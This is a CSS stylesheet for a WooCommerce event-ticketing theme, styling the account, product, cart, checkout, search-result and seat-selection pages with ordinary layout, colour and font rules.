.woocommerce-account .woocommerce-MyAccount-content fieldset{
  margin-top: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend{
  margin: 0 0 6px 3px;
}

.woocommerce-account button.woocommerce-Button{
  margin: 10px 0 3px 3px;
}

.woocommerce-account .woocommerce-MyAccount-content > a{
  margin-top: 10px;
  float: left;
  font-size: 16px;
  padding: 15px 20px;
}
/*======================= # WooCommerce Product Single ==================*/

.woocommerce button.button.alt,
.woocommerce input.button.alt {
    text-decoration: none;
    display: block;
    margin-right: auto;
    margin-left: auto;
    height: auto;
    padding: 15px 31px;
    line-height: 20px;
    border-radius: 0;
    color: #60ba62;
    background: #fff;
    border: 1px solid #60ba62;
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
}
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    color: #fff;
    background: #60ba62;
}
.woocommerce h1.product_title {
    font-size: 27px;
    margin-bottom: -1px;
    text-transform: uppercase;
    border: none;
}
.single-product p.subtitle {
    margin-bottom: 15px;
}
.single-product .woocommerce-Price-amount {
    font-size: 22px;
}
.single-product .product_meta .posted_in,
.single-product .product_meta .tagged_as {
    font-size: 14px;
    line-height: 20px;
    margin-top: 10px;
}
.single-product .related{
    clear:both;
}
.single-product .related h2 {
    text-transform: uppercase;
    margin-top: 0px;
}
.price del {
    opacity: .5;
    font-weight: 400
}
.price del+ins {
    margin-left: .327em
}
.single-product .pswp__button {
    background-color: transparent
}
.single-product div.product {
    position: relative;
    overflow: hidden
}
.single-product div.product:after,
.single-product div.product:before {
    content: "";
    display: table
}
.single-product div.product .images,
.single-product div.product .summary,
.single-product div.product .woocommerce-product-gallery {
    margin-bottom: 2.617924em;
    margin-top: 0
}
.single-product div.product .woocommerce-product-gallery {
    position: relative
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 3px;
    z-index: 99;
    text-align: center
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    display: inline-block;
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f00e";
    line-height: 1.8
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img {
    display: none!important
}
.single-product div.product .woocommerce-product-gallery img {
    margin: 0
}
.single-product div.product .woocommerce-product-gallery .flex-viewport {
    margin-bottom: 1.618em
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
    margin: 0;
    padding: 0
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before {
    content: "";
    display: table
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    margin-bottom: 1.618em;
    cursor: pointer
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
    opacity: .5;
    -webkit-transition: all, ease, .2s;
    -moz-transition: all, ease, .2s;
    transition: all, ease, .2s
}
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
    opacity: 1
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
    width: 42.8571428571%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
    width: 23.8095238%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
    margin-right: 0
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
    width: 14.2857142857%;
    float: left;
    margin-right: 14.2857142857%
}
.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
    margin-right: 0
}
.single-product div.product .images .woocommerce-main-image {
    margin-bottom: 1.618em;
    display: block
}
.single-product div.product .images .thumbnails a.zoom {
    display: block;
    width: 22.05%;
    margin-right: 3.8%;
    float: left;
    margin-bottom: 1em
}
.single-product div.product .images .thumbnails a.zoom.last {
    margin-right: 0
}
.single-product div.product form.cart {
    margin-bottom: 1.618em;
    padding: 1em 0
}
.single-product div.product form.cart:after,
.single-product div.product form.cart:before {
    content: "";
    display: table
}
.single-product div.product form.cart .quantity {
    float: left
}
.single-product div.product form.cart .quantity input{
  padding: 12px;
  font-size: 14px;
}
.single-product div.product form.cart .button {
    float: right
}
.single-product div.product .price {
    font-weight: 700
}
.single-product div.product table.variations {
    margin: 0
}
.single-product div.product table.variations td,
.single-product div.product table.variations th {
    display: list-item;
    padding: 0;
    list-style: none;
    background-color: transparent
}
.single-product div.product table.variations .value {
    margin-bottom: 1em
}
.single-product div.product .single_variation .price {
    margin-bottom: 1em;
    display: block
}
.single-product div.product .variations_button:after,
.single-product div.product .variations_button:before,
.single-product div.product .woocommerce-product-rating:after,
.single-product div.product .woocommerce-product-rating:before {
    content: "";
    display: table
}
.single-product div.product .variations_button {
    padding-top: 1em
}
.single-product div.product .woocommerce-product-rating {
    margin-bottom: 1.618em;
    line-height: 1;
    margin-top: -ms(-1)
}
.single-product div.product .woocommerce-product-rating a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .woocommerce-product-rating a:hover {
    text-decoration: none
}
.single-product div.product .woocommerce-product-rating .star-rating {
    float: left;
    margin-right: .6180469716em
}
.stock:before,
a.reset_variations:before {
    margin-right: .5407911001em;
    display: inline-block
}
.single-product div.product .product_meta {
    font-size: .875em;
    padding-top: 1em;
    border-top: 1px solid rgba(0, 0, 0, .05)
}
.single-product div.product .product_meta .posted_in,
.single-product div.product .product_meta .sku_wrapper,
.single-product div.product .product_meta .tagged_as {
    display: block
}
.single-product div.product .product_meta .posted_in:last-child,
.single-product div.product .product_meta .sku_wrapper:last-child,
.single-product div.product .product_meta .tagged_as:last-child {
    border-bottom: 0
}
.single-product div.product .product_meta a {
    font-weight: 400;
    text-decoration: underline
}
.single-product div.product .product_meta a:hover {
    text-decoration: none
}
.stock:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.woocommerce-breadcrumb a:first-of-type:before,
a.reset_variations:before {
    font: normal normal normal 1em/1 FontAwesome;
    text-rendering: auto;
    -moz-osx-font-smoothing: grayscale
}
.stock.in-stock {
    color: #0f834d
}
.stock.in-stock:before {
    content: "\f118"
}
.stock.out-of-stock {
    color: #e2401c
}
.stock.out-of-stock:before {
    content: "\f119"
}
a.reset_variations {
    display: inline-block;
    margin-left: 1em
}
a.reset_variations:before {
    font-size: inherit;
    -webkit-font-smoothing: antialiased;
    content: "\f021"
}
#reviews #comments {
    padding-top: 0
}
#reviews .woocommerce-Reviews-title {
    font-weight: 300
}
#reviews .woocommerce-Reviews-title span {
    font-weight: 700
}
#reviews .commentlist {
    list-style: none;
    margin-left: 0
}
#reviews .commentlist li {
    margin-bottom: 2.617924em;
    list-style: none;
    clear: both
}
#reviews .commentlist li:after,
#reviews .commentlist li:before {
    content: "";
    display: table
}
#reviews .commentlist li .comment_container {
    padding: 1.618em;
    border-radius: 3px
}
#reviews .commentlist li .comment_container .comment-text p:last-of-type {
    margin-bottom: 0
}
#reviews .commentlist li:last-child {
    border-bottom: 0;
    margin-bottom: 0
}
.product_list_widget li,
.widget_shopping_cart p.total {
    border-bottom: 1px solid rgba(0, 0, 0, .05)
}
#reviews .commentlist li time {
    opacity: .5
}
#reviews .commentlist li .avatar {
    float: left;
    width: 2.2906835em;
    height: auto;
    margin-right: 1em
}
#reviews .commentlist li p.meta {
    margin-bottom: 1em
}
#reviews .commentlist li ul.children {
    width: 81.8181818182%;
    float: right;
    margin-right: 0;
    margin-bottom: 0;
    padding-top: 1.618em
}
#reviews .commentlist li ul.children li {
    margin-bottom: 1.618em
}
#reviews .commentlist li ul.children li:last-child {
    margin-bottom: 0
}
#reviews .comment-form-rating label {
    display: block
}
.woocommerce-tabs{
    display: none;
}
.woocommerce div.product form.cart .variations select{
    border-radius: 0px!important;
    
    -webkit-appearance: none;
    -webkit-border-radius: 0px;
    -moz-appearance: none;
    appearance: none;
    padding: 15px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price{
    color: #000000;
}

.woocommerce-cart .woocommerce-info{
    margin-bottom: 0px;
}
/*======================== ## Cart page ==========================*/


.shopping-cart .wrapper {
    padding-top: 99px;
}
.cart-steps {
    background-color: #f6f5f5;
    border-top: 2px solid #cecece;
    padding: 20px 0;
}
.cart-steps ul.steps {
    margin: 0px;
}
.cart-steps ul.steps li.step1 {
    width: 28%;
}
.cart-steps ul.steps li.step2 {
    width: 25%;
}
.cart-steps ul.steps li.step3 {
    width: 30%;
}
.cart-steps ul.steps a span {
    margin-right: 35px;
    border-color: #60ba62;
}
.cart-steps ul.steps a,
.cart-steps ul.steps a span {
    color: #60ba62;
}
.cart-steps ul.steps a:hover span,
.cart-steps ul.steps .current a span {
    color: #fff;
}
.cart-steps ul.steps .current a span,
.cart-steps ul.steps a:hover span {
    background-color: #60ba62;
}
.shop_table {
    width: 100%;
    margin-bottom: 60px;
    color: #848484;
    border: none;
}
.shop_table tr {
    border-bottom: 1px solid #e9e9e9;
}
.shop_table td,
.shop_table th {
    padding: 45px 0;
    text-align: center;
    font-weight: initial;
    border: none;
}
.shop_table th {
    padding: 0 0 20px;
    font-family: "Montserrat-Light", sans-serif;
}
.shop_table th.product-name,
.shop_table td.product-name {
    text-align: left;
    padding-left: 20px;
}
.shop_table .product-remove a {
    display: inline-block;
    margin: 45px 5px 0;
    line-height: initial;
    font-size: 25px;
    vertical-align: center;
    padding-bottom: 0px;
    color: #cecece!important;
}
.shop_table .product-remove a:hover {
    background: #fff;
    color: red!important;
}
.shop_table .product-name figure.product-thumb,
.shop_table .product-name .prod-disc {
    display: inline-block;
    vertical-align: top;
}
.shop_table .product-name .prod-disc .venue{
    line-height: 1.36;
}
.shop_table .product-name .prod-disc .update,
.shop_table .product-name .prod-disc .venue span{
    color:#ff6600;
}
.shop_table .product-name .prod-disc .update{
    display: none;
}
.shop_table .product-name .prod-disc .name{
    margin-bottom: 4px;
}
.shop_table .product-name .prod-disc .name input,
.shop_table .product-name .prod-disc .email input{
    padding:2px 6px;
    border:1 px solid #ccc;
}
.shop_table .product-name figure.product-thumb {
    margin-right: 35px;
    width: 103px;
    height: 103px;
    overflow: hidden;
}
.shop_table .product-name figure.product-thumb img {
    max-width: 100%;
}
.shop_table .product-name .prod-disc {
    width: 100%;

}
.shop_table h6 {
    margin-bottom: 0;
    font-family: 'Montserrat-Regular', sans-serif;
    font-weight: 600;
}
.shop_table .product-name .prod-disc em,
.shop_table .product-name .prod-disc span {
    font-size: 13px;
    font-family: 'Montserrat-Light', sans-serif;
}
.shop_table .product-name .prod-disc .facts-table {
    margin: 0;
    margin-top: 10px;
}
.shop_table .product-name .prod-disc .facts-table td {
    padding: 0;
    line-height: 23px;
    border: none;
}
.shop_table .product-name h6 {
    margin-top: 0px;
    margin-top: 0px;
    margin-bottom: 8px;
}
.shop_table .product-price .woocommerce-Price-amount {
    font-weight: 600;
    color: #60ba62;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
}
.shop_table .product-subtotal .woocommerce-Price-amount {
    font-weight: 600;
    font-size: 16px;
    font-family: 'Montserrat-Regular', sans-serif;
    color: #575757;
}
.shop_table .product-quantity {
    padding-left: 30px;
    padding-right: 30px;
}
.shop_table .product-quantity .quantity input {
    margin-top: -10px;
    padding: 12px;
}
.altera,
input.txtacrescimo {
    outline: 0;
    display: inline-block;
    width: initial;
    border: 0;
    padding: 0;
    vertical-align: middle;
    line-height: initial;
}
input.txtacrescimo {
    width: 30px;
    margin: 0;
    text-align: center;
    font-size: 16px;
    color: #60ba62;
}
.altera {
    cursor: pointer;
}
.shop_table tbody td:before {
    content: attr(data-title) ": ";
    font-weight: 700;
    position: absolute;
    left: 10px;
    display: none;
}
.woocommerce table.shop_table_responsive {
    border: none;
    display: inline-table;
    width: 100%;
}
.woocommerce table.shop_table_responsive th {
    padding: 0 0 20px 20px;
}
.woocommerce table.shop_table_responsive .product-thumbnail img,
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: 100px;
    height: 100px;
    max-width: 100%;
    max-height: 100%;
}
.woocommerce table.shop_table_responsive td {
    padding-top: 45px;
    padding-bottom: 45px;
    vertical-align: top;
}
.nutrition-fact {
    border: 1px solid #cecece;
    padding: 35px 50px;
}
.nutrition-fact h6 {
    margin: 0 0 20px 0;
    border-bottom: 4px solid #000;
    margin-bottom: 20px;
    padding-bottom: 10px;
    font-weight: 600;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 16px;
}
.nutrition-fact .facts-table {
    margin: 0;
    width: 75%;
}
.coupon,
.cart_totals {
    margin-bottom: 28px;
}
.coupon label,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input.button {
    width: initial;
    display: inline-block;
    vertical-align: middle;
    float: right;
    margin-right: 4px;
}
.coupon label {
    margin-right: 25px;
    font-weight: initial;
}
.coupon input {
    border: 1px solid #cecece;
    min-width: 240px;
}
.cart_totals h4 {
    margin: 0;
    font-size: 24px;
}
.cart_totals h4 span {
    display: block;
    font-size: 18px;
}
.proceed-to-checkout .btn,
.help-box .btn {
    padding: 17px 45px;
    min-width: 300px;
    font-size: 18px;
    text-transform: uppercase;
}
.woocommerce .cart-collaterals .cart_totals {
    width: 100%;
}
.shop_table .coupon .input-text,
.shop_table .coupon .button,
.shop_table .actions .button{
    display: inline-block;
    width: 240px;
    padding-left: 25px;
    height: 50px;
    margin-right: 14px;
}
#add_payment_method table.cart td.actions .coupon .input-text,
.woocommerce-cart table.cart td.actions .coupon .input-text {
    padding-left: 15px;
}
.shop_table .coupon .button,
.shop_table .actions .button,
.shop_table .shipping-calculator-form .button {
    border-radius: 0;
    border: 1px solid #60ba62;
    color: #60ba62;
    font-size: 13px;
    text-transform: uppercase;
    background: transparent;
    padding: 5px 21px;
}
.shop_table .shipping-calculator-form .button{
    width: 150px;
    padding: 12px 0px;

}
.woocommerce-cart .cart_totals h2 {
    text-transform: uppercase;
    text-align: left;
    margin-top: 0;
}
.woocommerce-cart .cart_totals table.shop_table th,
.woocommerce-cart .cart_totals table.shop_table td {
    padding: 20px 12px;
    font-size: 16px;
    color: #000;
}
.woocommerce-cart .wc-proceed-to-checkout a.button.alt {
    border-radius: 0;
    color: #fff;
    background: #60ba62;
}
.shop_table .coupon .button:hover,
.shop_table .actions .button:hover {
    background: #60ba62;
    color: #fff;
}
.coupon .apply {
    background: #fff;
    color: #000;
    border: 1px solid #000;
    height: 49px;
    padding: 0px 32px;
}
.box-soft-gray {
    background-color: #f6f5f5;
}
.woocommerce-checkout{
  /*margin-bottom: 50px;*/
}
.woocommerce-cart .help-box,
.woocommerce-checkout .help-box {
    margin-bottom: 90px;
    background: #f6f5f5 url(../images/help-image.jpg) no-repeat top right
}
.woocommerce-cart .help-box .left,
.woocommerce-checkout .help-box .left {
    padding-top: 55px;
    padding-bottom: 55px;
}
.woocommerce-cart .help-box h3,
.help-box h5,
.woocommerce-checkout .help-box h3 {
    margin-bottom: 20px;
    letter-spacing: 0.05em;
}
.woocommerce-cart .help-box h3,
.woocommerce-checkout .help-box h3 {
    font-size: 35px;
    font-weight: 900;
    color: #000;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 35px;
}
.woocommerce-cart .help-box h5,
.woocommerce-checkout .help-box h5 {
    color: #575757;
    margin: 0 0 20px 0;
    font-family: "Montserrat-Regular", sans-serif;
    font-size: 14px;
    text-transform: none;
}
/*======================== ## Checkout page ==========================*/

.woocommerce-checkout .customer_details input.input-text {
    border-color: #f1f1f1;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea{
    padding: 10px;
    border-color: #f1f1f1!important;
    border-width: 1px;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table {
    border: none;
}
.woocommerce-checkout table.woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th {
    font-size: 14px;
    padding: 15px 12px!important;
    font-family: "Montserrat-Light", sans-serif;
    border-bottom: 0px solid #f1f1f1;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    background-color: #f1f1f1;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #fff;
}
.woocommerce-info {
    border-top-color: #60ba62;
}
.woocommerce-info:before {
    color: #60ba62;
}
.woocommerce form .form-row label.checkbox{
    padding-left: 0px;
}
.woocommerce form .form-row input.input-checkbox{
    position: relative;
    margin-right: 5px;
    opacity: 1;
}

/*--------------------------------------------------------------
    Page Default
--------------------------------------------------------------*/

.section-page-header{
    background:#fafafa;
    border-top:1px solid #cecece;
    border-bottom:1px solid #cecece;
    margin:0;
    padding:40px 15px;
}

.section-page-header .entry-title{
    margin:0;
    font-size:28px;
    color:#b3b3b3;
    text-align:center;
    text-transform:uppercase;
    border:none;
    padding:0
}

.section-page-content{
    padding:70px 0; 
    background:#fff
}
.section-download-ticket a,
.primary-link{
    display:block;
    font-size:16px;
    color:#fff;
    border:1px solid #ff6600;
    background:#ff6600;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}

.section-download-ticket a:hover,
.primary-link:hover{
    color:#ff6600;
    background:#fff;
}


.secondary-link{
    display:block;
    font-size:16px;
    border:1px solid #ff6600;
    color:#ff6600;
    background:#fff;
    border-radius:50px;
    text-align:center;
    padding:20px;
    font-family: "Montserrat-Regular";
    text-transform:uppercase;
}


.secondary-link:hover{
    color:#fff;
    background:#ff6600;
    border:1px solid #fff;
}

.hide-scroll{
    overflow-y:hidden
}


/*--------------------------------------------------------------
    Search Page
--------------------------------------------------------------*/

.section-refine-search{
    padding:35px 0;
    background:#fff;
}

.section-refine-search .keyword{
    position:relative
}

.section-refine-search .keyword .clearer i.fab{
    font-size: 14px;
}

.section-refine-search label{
    font-size:17px;
    color:#4e4e4e;
    font-family: "Montserrat-Regular";  
    margin:0 0 20px;
    text-transform:uppercase
}

.section-refine-search input[type="text"]{
    border:2px solid #dedede;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    font-family: "Montserrat-Regular";  
}

.section-refine-search input[type="email"]::-webkit-input-placeholder{
    color: #b3b3b3;
}
.section-refine-search input[type="email"]::-moz-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-ms-input-placeholder{
    color: #b3b3b3; 
}

.section-refine-search input[type="email"]:-moz-placeholder{ 
    color: #b3b3b3;
}

.section-refine-search .keyword span{
    position:absolute;
    right:35px;
    bottom:20px;
    cursor:pointer;
}

.section-refine-search .bootstrap-select{
    width:100%!important;
}

.section-refine-search .bootstrap-select .btn-default{
    border:2px solid #dedede!important;
    padding:0 27px;
    height:55px;
    line-height:51px;
    height:auto;
    width:100%;
    color:#b3b3b3;
    font-size:15px;
    background:#fff!important;
    box-shadow:none
}

.section-refine-search .event-date .bootstrap-select .btn-default{
    background:#fff url(images/calendar.png) no-repeat 85% center;
    padding:0 60px 0 27px;
}


.section-refine-search .bootstrap-select .bs-caret > span {
    background: rgba(0, 0, 0, 0) url(images/search-select.png) repeat scroll 0 0;
    border: medium none !important;
    display: block;
    height: 8px;
    width: 15px;
    margin-top:-4px!important;
}

.section-refine-search input[type="submit"]{
    width:100%;
    border:2px solid #ff6600;
    height:55px;
    line-height:1;
    text-align:center;
    color:#ff6600;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    background:#fff;
    border-radius:5px;
    margin:37px 0 0;
}

.section-refine-search input[type="submit"]:hover{
    background:#ff6600;
    color:#fff
}

.section-search-content{
    padding:70px 0;
    background:#f8f8f8
}

.section-search-content .search-filter .search-event-title h2{
    color:#6f6f6f;
    font-size:17px;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    text-align:center;
    margin: 0;
}

.section-search-content .search-filter{
    background:#fff;
    padding:30px 0;
    border-radius:5px;
}

.section-search-content .search-filter .search-event-title{
    padding:0 30px 30px;
    border-bottom:1px solid #dedede;
    margin:0 0 30px
}

.section-search-content .search-filter .search-event-title h2 span{
    display:block;
    font-size:13px;
    color:#a0a0a0;
    text-transform:uppercase;
    font-family: "Montserrat-Light";
    margin:0 0 15px;
}

.section-search-content .search-filter h3{
    font-size:14px;
    color:#6f6f6f;
    text-transform:uppercase;
    font-family: "Montserrat-Regular";
    margin:0 0 25px;
}

.section-search-content .search-filter > div{
    padding:0 30px;
    margin:0 0 30px;
}

.section-search-content .search-result-header{
    margin:0 0 35px;
}

.section-search-content .search-result-header h2{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
}

.section-search-content > .search-result-header > span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
}

.section-search-content .search-result-header label{
    display:inline-block;
    width:25%;
    font-size:15px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
}

.section-search-content .search-result-header .bootstrap-select{
    display:inline-block;
    width:73%!important;
}

.section-search-content .search-result-header .bootstrap-select .btn-default{
    background: #fff none repeat scroll 0 0;
    border: 2px solid #dedede !important;
    box-shadow: none;
    color: #b3b3b3;
    font-size: 15px;
    height: auto;
    line-height: 51px;
    padding: 0 27px;
    width: 100%;
}

.section-search-content .search-result-item{
    padding:35px;
    background:#fff;
    border-radius:5px;
    margin:0 0 35px;
    position:relative;
    overflow:hidden;
}

.section-search-content .search-result-item .search-result-item-info h3{
    font-size:18px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding: 0 0 30px;
    margin: 0 0 30px;
    border-bottom:1px solid #dedede
}

.section-search-content .search-result-item .search-result-item-info ul{
  margin: 0px -15px;
}

.section-search-content .search-result-item .search-result-item-info ul li{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Light";
    line-height: 13px;
    list-style: none;
}

.section-search-content .search-result-item .search-result-item-info ul li span{
    font-size:13px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    margin: 0 0 15px;
    display:block;
}

.section-search-content .search-result-item .search-result-item-price span{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Light";
    margin: 0 0 15px;
}

.section-search-content .search-result-item .search-result-item-price strong{
    display:block;
    text-align:center;
    color:#6f6f6f;
    font-size:28px;
    font-family: "Montserrat-Bold";
    margin: 0 0 15px;
}

.section-search-content .search-result-item.sale .search-result-item-price strong span{
    display:inline-block;
    text-align:center;
    color:#6f6f6f;
    font-size:17px;
    font-family: "Montserrat-Light";
    text-decoration: line-through;
    margin:0 15px 0 0;
}

.section-search-content .search-result-item.sale .ribbon {
    height: 143px;
    overflow: hidden;
    position: absolute;
    right: -33px;
    text-align: right;
    top: -67px;
    width: 110px;
    z-index: 1;
}
.section-search-content .search-result-item.sale .ribbon span {
    background: #2ecc71 none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: bold;
    line-height: 40px;
    font-family: "Montserrat-Light";
    padding: 63px 0 0;
    position: absolute;
    right: -23px;
    text-align: center;
    text-transform: uppercase;
    top: 19px;
    transform: rotate(45deg);
    width: 112px;
}

.section-search-content .search-result-item .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#ff6600;
    border-radius:5px;
    border:1px solid #ff6600
}

.section-search-content .search-result-item .search-result-item-price a:hover{
    color:#ff6600;
    background:#fff;
}

.section-search-content .search-result-item.sold-out .search-result-item-price a{
    display:block;
    text-align:center;
    color:#fff;
    font-size:16px;
    font-family: "Montserrat-Regular";
    padding:18px;
    background:#dedede;
    border-radius:5px;
    border:1px solid #dedede;
    pointer-events: none;
    cursor: default;
    text-transform:uppercase
}

.section-upcoming-events .search-result-footer,
.section-search-content .search-result-footer{
    margin:30px 0 0;
    text-align:center;
}

.section-upcoming-events .search-result-footer .pagination,
.section-search-content .search-result-footer .pagination {
    display:inline-block;
    background:#fff;
    margin:0;
    border-radius:5px;
}

.section-upcoming-events .search-result-footer .pagination li,
.section-search-content .search-result-footer .pagination li{
    display:inline-block
}

.section-upcoming-events .search-result-footer .pagination > li > a,
.section-upcoming-events .search-result-footer .pagination > li > span,
.section-search-content .search-result-footer .pagination > li > a, 
.section-search-content .search-result-footer .pagination > li > span{
    font-size:14px;
    color:#6f6f6f;
    font-family: "Montserrat-Regular";
    padding:0;
    border:none;
    margin:10px 5px;
    width:30px;
    height:30px;
    line-height:30px;
    /*background:#fff!important*/
}

.section-upcoming-events .search-result-footer .pagination > li > span.current,
.section-upcoming-events .search-result-footer .pagination > li.active > a,
.section-upcoming-events .search-result-footer .pagination > li:hover > a,
.section-search-content .search-result-footer .pagination > li > span.current,
.section-search-content .search-result-footer .pagination > li.active > a,
.section-search-content .search-result-footer .pagination > li:hover > a{
   /* background:#ff6600!important;*/
    color:#fff;
    border-radius:50px
}

.section-upcoming-events .search-result-footer .pagination > li:first-child,
.section-search-content .search-result-footer .pagination > li:first-child{
  margin-left: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:last-child,
.section-search-content .search-result-footer .pagination > li:last-child{
  margin-right: 10px; 
}

.section-upcoming-events .search-result-footer .pagination > li:first-child > a,
.section-upcoming-events .search-result-footer .pagination > li:last-child > a,
.section-search-content .search-result-footer .pagination > li:first-child > a,
.section-search-content .search-result-footer .pagination > li:last-child > a{
    padding:0;
    border:none;
    margin:10px 0;
    width:auto;
    height:auto;
    line-height:auto;
    border-radius:0;
    background:none!important;
    color:#6f6f6f!important;
}
 

.section-upcoming-events .search-result-footer .pagination > li > a > span,
.section-search-content .search-result-footer .pagination > li > a > span{
    padding:25px 15px;
}

.section-upcoming-events .search-result-footer .pagination > li > a > span > i,
.section-search-content .search-result-footer .pagination > li > a > span > i{
    margin:0 5px;
}

/*--------------------------------------------------------------
    Select Seat Page
--------------------------------------------------------------*/

.section-select-seat-featured-header{
    min-height:322px;
    background: url(images/page-featured-img-2.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-featured-header .section-content p strong span{
    font-family: "Montserrat-Light";
    display:inline-block;
    font-size:40px;
    margin:0;
}

.section-select-seat-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}

.section-select-seat-page-content{
    padding:70px 0;
    background:#fff
}

.wrapper-image{
    width:100%;
    display:block;
    overflow-x:hidden;
    overflow-y:hidden;
    margin:0 0 30px;
}

.stadium-name{
    margin:0 0 35px;
    text-align:center
}

.stadium-name h3{
    margin:0;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}
#stadium-seat-plan{
    display:block;
    margin:0 auto
}

.section-refine-search .location span,
.section-refine-search .keyword span,
.section-refine-search .month span{
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}


/*--------------------------------------------------------------
    Select Seat Page v2
--------------------------------------------------------------*/

.section-select-seat-2-featured-header{
    min-height:322px;
    background: url(images/page-featured-img.jpg)no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    position:relative;
}

.section-select-seat-2-featured-header:before{
    content: "";
    background: url(images/overlay.png);
    position:absolute;
    top:0;
    bottom:0;
    right:0;
    left:0;
}

.section-select-seat-2-featured-header .section-content{
    text-align:center;
    position:relative;
    padding:80px 0;
}

.section-select-seat-2-featured-header .section-content p{
    color:#fff;
    font-size:20px;
    margin:0;
}

.section-select-seat-2-featured-header .section-content p strong{
    font-size:40px;
    line-height:40px;
    display:block;
    font-family: "Montserrat-Bold";
    margin:5px 0 0;
    color:#fff;
}

.section-select-seat-2-featured-header .section-content p span{
    font-size:20px;
    line-height:20px;
    display:block;
    font-family: "Montserrat-Light";
    margin:15px 0 0;
}


.stage-name{
    margin:0 0 55px;
    text-align:center
}

.stage-name h3{
    margin:0 0 20px;
    display:inline-block;
    text-align:center;
    padding:10px 30px;
    border-radius:15px;
    font-size:16px;
    color:#ff6600;
    border:1px solid #ff6600;
    font-family: "Montserrat-Light";
    
}

#mapster_wrap_0{
    margin:0 auto 10px;
}

#hall-seat-plan{
    display:block;
    margin:0 auto
}

.stage-name p{
    text-align:center;
    color:#6f6f6f;
    font-size:14px;
    font-family: "Montserrat-Regular";
}

